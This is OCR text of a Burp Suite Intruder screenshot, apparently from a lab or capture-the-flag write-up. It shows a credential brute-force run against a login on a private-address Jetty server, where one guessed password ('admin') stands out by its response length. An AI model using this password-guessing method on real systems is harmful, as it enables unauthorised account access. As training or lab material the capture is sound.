 Attack Save
3. Intruder attack of http://10.10.34.64:8080
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length
123 test 302 112 436
124 dev 302 113 435
125 devdev 302 113 436
126 devdevdev 302 109 435
127 qa 302 111 436
128 god 302 111 437
129 admin 302 112 308
130 adminadmin 302 112 435
131 admins 302 115 436
132 goat 302 113 435
133 sysadmin 302 111 436
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Fri, 20 Sep 2024 14:22:42 GMT
3 X-Content-Type-Options: nosniff
4 Set-Cookie: JSESSIONID.05c9d323=node01l438tpfnfsld16sv2kkywnf0v356.node0;Path=/;HttpOnly
5 Expires: Thu, 01 Jan 1970 00:00:00 GMT
6 Location: http://10.10.34.64:8080/
7 Content-Length: 0
8 Server: Jetty(9.4.z-SNAPSHOT)
9
10